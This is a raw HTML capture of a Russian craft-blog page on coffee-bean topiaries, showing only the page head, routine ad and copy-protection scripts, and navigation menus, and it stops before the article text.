

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myhobby.guru/svoimi-rukami/podelki/topiarii-svoimi-rukami-iz-kofejnyh-zyoren-poshagovye-foto.html
body_size: 30847
content:
<!DOCTYPE html>
<html><head>
<meta charset="utf-8"><link rel="canonical" href="https://myhobby.guru/svoimi-rukami/podelki/topiarii-svoimi-rukami-iz-kofejnyh-zyoren-poshagovye-foto.html">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700%7CExo+2:300,400,500,700%7CPT+Sans:400,700&subset=cyrillic%2Ccyrillic%2Ccyrillic-ext&display=swap"><link media="screen" href="/wp-content/cache/autoptimize/css/autoptimize_4200faffae2a2582dd53ed263cf8d998.css" rel="stylesheet"><link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_1bf01cc910d478537bb2c2777892e9be.css" rel="stylesheet"><title>Топиарии из кофейных зёрен своими руками: мастер-класс, пошаговые фото и видео</title><meta name="17af918eb9289eaf8286b636f1f0eb49" content="1f48b116c833de7ed86d9205b1a73050"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"> <style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name="description" content="Особенности топиариев из кофейных зёрен. Пошаговый мастер-класс по созданию кофейных деревьев. Варианты кофейных топиариев: фото и видео."><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Топиарии из кофейных зёрен своими руками: мастер-класс, пошаговые фото и видео"><meta property="og:description" content="Особенности топиариев из кофейных зёрен. Пошаговый мастер-класс по созданию кофейных деревьев. Варианты кофейных топиариев: фото и видео."><meta property="og:url" content="/svoimi-rukami/podelki/topiarii-svoimi-rukami-iz-kofejnyh-zyoren-poshagovye-foto.html"><meta property="og:site_name" content="/"><meta property="article:published_time" content="2017-10-19T19:27:26+00:00"><meta property="article:modified_time" content="2019-06-05T16:34:06+00:00"><meta property="og:image" content="/wp-content/auploads/278728/kofeinoe-derevo-svoimi-rukami.jpg"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="Админ Админ"><link rel="dns-prefetch" href="//fast.rocketme.top"><link rel="dns-prefetch" href="//cdn3.rocketme.top"><link rel="dns-prefetch" href="//vk.com"><link rel="dns-prefetch" href="//s.w.org"><link href="https://fonts.gstatic.com" crossorigin="anonymous" rel="preconnect"> <script src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script id="rocketme_js-js-after">var rocketme_post_id=34581;</script> <script id="rocketme_mobile_full_screen-js-extra">var rocketvideoData = {"partner_id":"2"};</script>   <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" crossorigin> <script src="/js/codes/nativerent.v2.js" async crossorigin></script> <script>(function(){(window.NRentCounter = window.NRentCounter || []).push({id:"6233c0a783d8a"})}())</script> <script>var ajaxurl="/wp-admin/admin-ajax.php";</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"\/svoimi-rukami\/podelki\/topiarii-svoimi-rukami-iz-kofejnyh-zyoren-poshagovye-foto.html"},"url":"\/svoimi-rukami\/podelki\/topiarii-svoimi-rukami-iz-kofejnyh-zyoren-poshagovye-foto.html","headline":"Топиарии своими руками из кофейных зёрен: пошаговые фото","datePublished":"2017-10-19T22:27:26+03:00","dateModified":"2019-06-05T19:34:06+03:00","publisher":{"@type":"Organization","@id":"\/#organization","name":"/","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"\/wp-content\/auploads\/278728\/kofeinoe-derevo-svoimi-rukami.jpg","width":696,"height":"200"},"articleSection":"Поделки","description":"Искусство фигурной стрижки деревьев и кустарников нашло достойное место в дизайне интерьера. Топиарии &ndash; это декоративные поделки, часто стилизованные под фигурные кроны деревьев, популярны и востребованы. Их возможно сделать своими руками. Топиарий, выполненный в виде символа любви, благополучия или успеха &ndash; стильное украшение интерьера, интересный подарок для друзей и","author":{"@type":"Person","name":"Админ Админ","url":"\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/153850d0d63d1ac6cdc0912c868f27d9?s=96&d=mm&r=g","height":96,"width":96}}}</script> <script>var login; login = 0;</script><script>var blogurl;blogurl = '/';
		var qadmim_ajax_url;
		qadmin_ajax_url='/wp-admin/admin-ajax.php';</script> <script>var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";</script> <script id="wpcp_disable_Right_Click">document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection">var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}</script> <style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script async src="/media/static/plugin-site/js/sjplugin.js" data-site="6kwt"></script> </head><body class="post-template-default single single-post postid-34581 single-format-standard unselectable"><nav id="menu"> <button class="close-button"> <span class="close_ico">×</span> </button><div class="hd_menu_slide"><ul id="menu-osnovnoe-menyu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="/">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor"><a rel="nofollow" href="/svoimi-rukami/podelki">Поделки</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svechi-svoimi-rukami.html" title="Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы">Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/obodki-iz-foamirana.html" title="Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото">Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/kak-sdelat-podsnezhniki-iz-foamirana-svoimi-rukami.html" title="Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото">Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/babochki-iz-foamirana.html" title="Бабочки из фоамирана своими руками: пошаговые мастер-классы с фото">Бабочки из фоамирана своими руками: пошаговые мастер-классы с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/svetilnik-iz-foamirana-svoimi-rukami.html" title="Как сделать светильники из фоамирана своими руками: пошаговые мастер-классы с фото">Как сделать светильники из фоамирана своими руками: пошаговые мастер-классы с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/otkrytka-iz-foamirana-svoimi-rukami.html" title="Открытки из фоамирана своими руками: идеи, пошаговые мастер-классы изготовления с фото">Открытки из фоамирана своими руками: идеи, пошаговые мастер-классы изготовления с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/tyulpany-iz-foamirana-svoimi-rukami.html" title="Как сделать тюльпаны из фоамирана: мастер-класс с фото">Как сделать тюльпаны из фоамирана: мастер-класс с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-na-23-fevralya-svoimi-rukami.html" title="Поделки на 23 февраля своими руками: идеи и легкие пошаговые мастер-классы с фото">Поделки на 23 февраля своими руками: идеи и легкие пошаговые мастер-классы с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-cd-diskov.html" title="Делаем поделки из CD-дисков — оригинальные идеи">Делаем поделки из CD-дисков — оригинальные идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-kartonnyh-korobok.html" title="Делаем поделки из картонных коробок — мастер-класс от профессионалов">Делаем поделки из картонных коробок — мастер-класс от профессионалов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-na-temu-pozharnoy-bezopasnosti.html" title="Делаем поделки на тему пожарной безопасности — пошаговый мастер-класс">Делаем поделки на тему пожарной безопасности — пошаговый мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-v-sad-na-23-fevralya.html" title="Детские поделки на 23 февраля: простые и красивые идеи">Детские поделки на 23 февраля: простые и красивые идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-na-voennuju-temu.html" title="Делаем красивые поделки на военную тему — порядок изготовления">Делаем красивые поделки на военную тему — порядок изготовления</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-atlasnyh-lent-svoimi-rukami.html" title="Оригинальные поделки из атласных лент своими руками — лучшие фото идеи">Оригинальные поделки из атласных лент своими руками — лучшие фото идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnie-podelki-iz-konfet.html" title="Как сделать новогодние поделки из конфет своими руками — оригинальные идеи">Как сделать новогодние поделки из конфет своими руками — оригинальные идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnie-podelki-iz-vatnyh-diskov.html" title="Лучшие фото идеи новогодних поделок из ватных дисков">Лучшие фото идеи новогодних поделок из ватных дисков</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/snegovik-iz-plastikovyh-stakanchikov.html" title="Снеговик из пластиковых стаканчиков своими руками — пошаговый мастер-класс">Снеговик из пластиковых стаканчиков своими руками — пошаговый мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnie-podelki-dlya-detskogo-sada.html" title="Простые новогодние поделки для детского сада – пошаговый мастер-класс">Простые новогодние поделки для детского сада – пошаговый мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnie-podelki-iz-gofrirovannoj-bumagi.html" title="Лучшие фото идеи новогодних поделок из гофрированной бумаги">Лучшие фото идеи новогодних поделок из гофрированной бумаги</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnyaya-banka-so-snegom.html" title="Новогодняя баночка со снегом своими руками — лучшие фото идеи">Новогодняя баночка со снегом своими руками — лучшие фото идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-mandarinov.html" title="Идеи поделок из мандаринов к Новому Году и не только">Идеи поделок из мандаринов к Новому Году и не только</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-dlya-detey-10-let.html" title="Поделки для детей 10 лет — лучшие идеи для развития и увлечения">Поделки для детей 10 лет — лучшие идеи для развития и увлечения</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-skorlupy-gretskogo-oreha.html" title="Детские поделки из скорлупы грецкого ореха — идеи для творчества">Детские поделки из скорлупы грецкого ореха — идеи для творчества</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/applikatsiya-dlya-detey-5-6-let-shablony.html" title="Шаблоны аппликаций для детей 5-6 лет">Шаблоны аппликаций для детей 5-6 лет</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/applikatsii-iz-geometricheskih-figur-dlya-detey.html" title="Аппликации из геометрических фигур для детей">Аппликации из геометрических фигур для детей</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/applikaczii-dlya-maly-shej-2-3-let-shablony.html" title="Шаблоны аппликаций для малышей 2-3 лет">Шаблоны аппликаций для малышей 2-3 лет</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/kartiny-i-panno-iz-fasoli-svoimi-rukami.html" title="Поделки, картины и панно из фасоли своими руками">Поделки, картины и панно из фасоли своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/v-sadik-iz-ovoshhej-svoimi-rukami.html" title="Создание поделок в садик из овощей своими руками">Создание поделок в садик из овощей своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/sozdanie-osennih-kompozitsij-iz-ovoshhej-i-fruktov-svoimi-rukami.html" title="Создание осенних композиций из овощей и фруктов своими руками">Создание осенних композиций из овощей и фруктов своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-plastikovyh-i-metallicheskih-kryshek-ot-butylok-i-probok.html" title="Поделки из пластиковых и металлических крышек от бутылок и пробок">Поделки из пластиковых и металлических крышек от бутылок и пробок</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/dlya-detej-iz-kapsul-ot-kinder-syurpriza.html" title="Интересные поделки для детей из капсул от киндер сюрприза">Интересные поделки для детей из капсул от киндер сюрприза</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-listev-na-temu-oseni-v-shkolu.html" title="Поделки из листьев на тему осени в школу">Поделки из листьев на тему осени в школу</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-odnorazovyh-i-plastikovyh-lozhek-svoimi-rukami.html" title="Поделки из одноразовых и пластиковых ложек своими руками">Поделки из одноразовых и пластиковых ложек своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-prirodnogo-materiala.html" title="Какие поделки можно сделать из природного материала">Какие поделки можно сделать из природного материала</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-zheludej-svoimi-rukami.html" title="Поделки из желудей своими руками">Поделки из желудей своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-vtulok-ot-tualetnoj-bumagi.html" title="Интересные поделки из втулок от туалетной бумаги своими руками">Интересные поделки из втулок от туалетной бумаги своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-shpagata.html" title="Поделки из шпагата своими руками">Поделки из шпагата своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/otkrytki-ko-dnyu-uchitelya.html" title="Открытки ко дню учителя своими руками">Открытки ко дню учителя своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/koshelek-iz-kozhi.html" title="Кошелек из кожи своими руками">Кошелек из кожи своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/na-temu-oseni-v-detskij-sadik-krasivo-i-prosto.html" title="Поделки на тему осени в детский садик: красиво и просто">Поделки на тему осени в детский садик: красиво и просто</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-bumagi-dlya-detej-8-9-let.html" title="Интересные поделки из бумаги своими руками для детей 8–9 лет">Интересные поделки из бумаги своими руками для детей 8–9 лет</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-shishek-i-plastilina.html" title="Поделки из шишек и пластилина своими руками">Поделки из шишек и пластилина своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-probki-ot-vina.html" title="Необычная поделка своими руками из пробки от вина">Необычная поделка своими руками из пробки от вина</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/vse-novinki-dlya-detej.html" title="Все новинки для детей в сфере поделок своими руками">Все новинки для детей в сфере поделок своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/chto-nibud-iz-bumagi-kak-sdelat.html" title="Что-нибудь из бумаги, как сделать?">Что-нибудь из бумаги, как сделать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega current-menu-item"><a href="/svoimi-rukami/podelki/topiarii-svoimi-rukami-iz-kofejnyh-zyoren-poshagovye-foto.html" title="Топиарии своими руками из кофейных зёрен: пошаговые фото">Топиарии своими руками из кофейных зёрен: пошаговые фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-nenuzhnyh-veshhej-svoimi-rukami-foto-i-video.html" title="Поделки из ненужных вещей своими руками: фото и видео">Поделки из ненужных вещей своими руками: фото и видео</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/rozy-iz-gofrirovannoj-bumagi-svoimi-rukami-tsvetki-iz-konfet.html" title="Розы из гофрированной бумаги своими руками, цветки из конфет">Розы из гофрированной бумаги своими руками, цветки из конфет</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-solyonogo-testa-svoimi-rukami-idei-i-foto.html" title="Поделки из солёного теста своими руками: идеи и фото">Поделки из солёного теста своими руками: идеи и фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/ispolzovanie-bumaga-tishyu-podelki-iz-neyo.html" title="Использование бумага тишью, поделки из неё">Использование бумага тишью, поделки из неё</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/vypiska-devochki-iz-roddoma-krasivyj-bant-svoimi-rukami.html" title="Выписка девочки из роддома: красивый бант своими руками">Выписка девочки из роддома: красивый бант своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/edinichka-na-godik-svoimi-rukami-kak-sdelat.html" title="Единичка на годик своими руками: как сделать?">Единичка на годик своими руками: как сделать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/izbushka-na-kurih-nozhkah-svoimi-rukami.html" title="Избушка на курьих ножках своими руками">Избушка на курьих ножках своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-zubochistok-delaem-s-rebenkom.html" title="Поделки из зубочисток- делаем с ребенком">Поделки из зубочисток- делаем с ребенком</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-rakushek-svoimi-rukami-dlya-nachinayushhih.html" title="Поделки из ракушек своими руками для начинающих">Поделки из ракушек своими руками для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-plastikovyh-butylok-dlya-detskogo-sada-svoimi-rukami.html" title="Поделки из пластиковых бутылок для детского сада своими руками">Поделки из пластиковых бутылок для детского сада своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-dereva-svoimi-rukami-s-chertezhami-dlya-nachinayushhih.html" title="Поделки из дерева своими руками с чертежами для начинающих">Поделки из дерева своими руками с чертежами для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/tort-iz-konfet-dlya-nachinayushhih-svoimi-rukami-poshagovo.html" title="Торт из конфет для начинающих своими руками пошагово">Торт из конфет для начинающих своими руками пошагово</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/kak-sdelat-podelki-iz-shishek-svoimi-rukami.html" title="Как сделать поделки из шишек своими руками?">Как сделать поделки из шишек своими руками?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/kak-sdelat-zakladku-dlya-knigi-uchebnika-svoimi-rukami.html" title="Как сделать закладку для книги, учебника своими руками">Как сделать закладку для книги, учебника своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-strashilki-svoimi-rukami-na-prazdnik-hellouin.html" title="Поделки-страшилки своими руками на праздник Хэллоуин">Поделки-страшилки своими руками на праздник Хэллоуин</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-bumagi-chto-mozhno-sdelat-svoimi-rukami.html" title="Поделки из бумаги: что можно сделать своими руками?">Поделки из бумаги: что можно сделать своими руками?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/kak-sdelat-kormushki-dlya-ptits-svoimi-rukami-neslozhnye-sovety.html" title="Как сделать кормушки для птиц своими руками — несложные советы">Как сделать кормушки для птиц своими руками — несложные советы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-dlya-nachinayushhih-tsvety-iz-salfetok-svoimi-rukami.html" title="Поделки для начинающих: цветы из салфеток своими руками">Поделки для начинающих: цветы из салфеток своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/osennyaya-podelka-v-detskij-sad-kak-sdelat-svoimi-rukami.html" title="Осенняя поделка в детский сад. Как сделать своими руками?">Осенняя поделка в детский сад. Как сделать своими руками?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-na-den-materi-svoimi-rukami.html" title="Поделки на день матери своими руками">Поделки на день матери своими руками</a></li></ul> </li></ul></div></nav><main id="panel"><div id="header"><div class="wrapper"><div class="hd_logo"> <a href="/"><div class="logo_img"><noscript><img src="/wp-content/themes/universal/img/logo.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logo.png" alt="/"></div><div class="hd_logo_text"></div> </a></div><div class="hd_menu"><ul id="menu-osnovnoe-menyu-1" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-not-mega hd_menu_cancel"><a href="/">Главная</a></li><li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega current-menu-ancestor"><a rel="nofollow" href="/svoimi-rukami/podelki">Поделки</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svechi-svoimi-rukami.html" title="Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы">Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/obodki-iz-foamirana.html" title="Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото">Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/kak-sdelat-podsnezhniki-iz-foamirana-svoimi-rukami.html" title="Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото">Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/babochki-iz-foamirana.html" title="Бабочки из фоамирана своими руками: пошаговые мастер-классы с фото">Бабочки из фоамирана своими руками: пошаговые мастер-классы с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/svetilnik-iz-foamirana-svoimi-rukami.html" title="Как сделать светильники из фоамирана своими руками: пошаговые мастер-классы с фото">Как сделать светильники из фоамирана своими руками: пошаговые мастер-классы с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/otkrytka-iz-foamirana-svoimi-rukami.html" title="Открытки из фоамирана своими руками: идеи, пошаговые мастер-классы изготовления с фото">Открытки из фоамирана своими руками: идеи, пошаговые мастер-классы изготовления с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/tyulpany-iz-foamirana-svoimi-rukami.html" title="Как сделать тюльпаны из фоамирана: мастер-класс с фото">Как сделать тюльпаны из фоамирана: мастер-класс с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-na-23-fevralya-svoimi-rukami.html" title="Поделки на 23 февраля своими руками: идеи и легкие пошаговые мастер-классы с фото">Поделки на 23 февраля своими руками: идеи и легкие пошаговые мастер-классы с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-cd-diskov.html" title="Делаем поделки из CD-дисков — оригинальные идеи">Делаем поделки из CD-дисков — оригинальные идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-kartonnyh-korobok.html" title="Делаем поделки из картонных коробок — мастер-класс от профессионалов">Делаем поделки из картонных коробок — мастер-класс от профессионалов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-na-temu-pozharnoy-bezopasnosti.html" title="Делаем поделки на тему пожарной безопасности — пошаговый мастер-класс">Делаем поделки на тему пожарной безопасности — пошаговый мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-v-sad-na-23-fevralya.html" title="Детские поделки на 23 февраля: 